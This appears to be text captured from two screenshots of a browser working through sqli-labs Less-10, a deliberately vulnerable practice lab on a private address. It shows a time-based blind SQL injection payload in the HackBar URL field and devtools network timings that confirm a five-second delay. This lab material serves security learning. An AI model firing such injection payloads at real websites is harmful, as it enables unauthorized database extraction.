 1.
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-10
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-10/?id=1" and if(length(database())=8,sleep(5),null)--+
Enable POST
ADD HEADER
控制台 问题 覆盖率 What's New
2.
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-10
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
保留日志 停用缓存 已停用节流模式
500 毫秒 1000 毫秒 1500 毫秒 2000 毫秒 2500 毫秒 3000 毫秒 3500 毫秒 4000 毫秒 4500 毫秒 5000 毫秒 5500 毫秒 6000 毫秒
名称 状态 类型 启动器 大小 时间 瀑布
?id=1%22%20and%20if(length(database())=8,sleep(5),null)--+ 200 document 其他 1.0 kB 5.04 秒
Less-10.jpg 200 jpeg ?id=1%22%20and%20if(length(da... (内存缓存) 0 毫秒
2 个请求 已传输 1.0 kB 27.0 kB 项资源 完成用时：5.05 秒 DOMContentLoaded：5.05 秒 加载时间：5.05 秒
控制台 问题 覆盖率 What's New